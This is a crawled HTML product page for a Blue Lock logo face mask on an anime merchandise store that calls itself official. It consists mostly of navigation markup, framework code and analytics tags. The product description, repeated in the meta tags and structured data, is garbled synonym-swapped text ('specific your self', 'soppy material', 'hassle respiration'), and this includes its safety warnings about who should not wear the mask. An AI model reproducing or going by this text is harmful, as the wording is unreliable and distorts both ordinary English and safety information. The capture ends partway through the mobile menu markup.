

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelock.store/product/blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512/
body_size: 31626
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo-1734430159.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock Face Masks - Blue Lock Logo Flat Mask | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock Face Masks - Blue Lock Logo Flat Mask | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="
Non-medical face masks enable you to specific your self even when you&#039;ll be able to&#039;t present your face
Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the skin layer
Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a comfortable match
Wash after every use
To be used by ages 13 and older solely
Shouldn&#039;t be utilized by or positioned on anybody who has hassle respiration or who&#039;s unconscious, incapacitated or in any other case unable to take away the masks with out help, together with kids below age 3

" />
    <meta name="description" content="
Non-medical face masks enable you to specific your self even when you&#039;ll be able to&#039;t present your face
Two layers of soppy 95% polyester / 5% spandex material with sublimation print on the skin layer
Sturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a comfortable match
Wash after every use
To be used by ages 13 and older solely
Shouldn&#039;t be utilized by or positioned on anybody who has hassle respiration or who&#039;s unconscious, incapacitated or in any other case unable to take away the masks with out help, together with kids below age 3

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelock.store/media/1257/urmask_flatlay_frontproduct600x600-2.jpg" /> 
    <meta property="og:url" content="https://bluelock.store/product/blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512" />
    <link rel="canonical" href="https://bluelock.store/product/blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock Face Masks - Blue Lock Logo Flat Mask",
    "description": "\nNon-medical face masks enable you to specific your self even when you'll be able to't present your face\nTwo layers of soppy 95% polyester / 5% spandex material with sublimation print on the skin layer\nSturdy over-the-ear elastic straps with bead toggles for adjusting the straps for a comfortable match\nWash after every use\nTo be used by ages 13 and older solely\nShouldn't be utilized by or positioned on anybody who has hassle respiration or who's unconscious, incapacitated or in any other case unable to take away the masks with out help, together with kids below age 3\n\n",
    "url": "https://bluelock.store/product/blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512",
    "image": "https://lunar-merch.b-cdn.net/bluelock.store/media/1257/urmask_flatlay_frontproduct600x600-2.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelock.store/product/blue-lock-face-masks-blue-lock-logo-flat-mask-rb0512",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "19.89"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLUELOCK99859",
    "category": "Blue Lock Face Masks"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelock.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelock.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcd1kdyr9a");
</script>
<meta name="google-site-verification" content="jUs2OsE-i9AOthpKHwc34v3KVm9MpQ7XDO1k7ll1OTA" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3EG8TTTNM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3EG8TTTNM');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelock.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelock.store/uploads/Bluelock Store_Logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelock.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelock.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelock.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="font-light rounded text-sm">Blue Lock Mouse Pads</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-notebook" class="font-light rounded text-sm">Blue Lock Notebook</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pins" class="font-light rounded text-sm">Blue Lock Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="font-light rounded text-sm">Blue Lock iPhone Cases</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="font-light rounded text-sm">Blue Lock Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-characters" class="block text-sm font-medium">Blue Lock Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="font-light rounded text-sm">Aoshi Tokimitsu Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="font-light rounded text-sm">Chigiri Hyouma Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/meguru-bachira-merch" class="font-light rounded text-sm">Meguru Bachira Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/otoya-eita-merch" class="font-light rounded text-sm">Otoya Eita Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="font-light rounded text-sm">Rensuke Kunigami Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/reo-mikage-merch" class="font-light rounded text-sm">Reo Mikage Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/sae-itoshi-merch" class="font-light rounded text-sm">Sae Itoshi Merch</a>
                                                                                                            <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="font-light rounded text-sm">Yoichi Isagi Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hats-caps" class="font-light rounded text-sm">Blue Lock Hats &amp; Caps</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-socks" class="font-light rounded text-sm">Blue Lock Socks</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-cosplay" class="block text-sm font-medium">Blue Lock Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-men-cosplay" class="font-light rounded text-sm">Blue Lock Men Cosplay</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-wigs-hair" class="font-light rounded text-sm">Blue Lock Wigs &amp; Hair</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-women-cosplay" class="font-light rounded text-sm">Blue Lock Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/blue-lock-figures-toys" class="block text-sm font-medium">Blue Lock Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-action-figures" class="font-light rounded text-sm">Blue Lock Action Figures</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-funko-pop" class="font-light rounded text-sm">Blue Lock Funko Pop</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bluelock.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelock.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelock.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mouse-pads" class="flex justify-between items-center hover:underline grow">Blue Lock Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-notebook" class="flex justify-between items-center hover:underline grow">Blue Lock Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-pins" class="flex justify-between items-center hover:underline grow">Blue Lock Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-iphone-cases" class="flex justify-between items-center hover:underline grow">Blue Lock iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-samsung-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-characters" class="flex justify-between items-center hover:underline grow">Blue Lock Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/aoshi-tokimitsu-merch" class="flex justify-between items-center hover:underline grow">Aoshi Tokimitsu Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/chigiri-hyouma-merch" class="flex justify-between items-center hover:underline grow">Chigiri Hyouma Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/meguru-bachira-merch" class="flex justify-between items-center hover:underline grow">Meguru Bachira Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/otoya-eita-merch" class="flex justify-between items-center hover:underline grow">Otoya Eita Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/rensuke-kunigami-merch" class="flex justify-between items-center hover:underline grow">Rensuke Kunigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/reo-mikage-merch" class="flex justify-between items-center hover:underline grow">Reo Mikage Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/sae-itoshi-merch" class="flex justify-between items-center hover:underline grow">Sae Itoshi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/yoichi-isagi-merch" class="flex justify-between items-center hover:underline grow">Yoichi Isagi Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelock.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
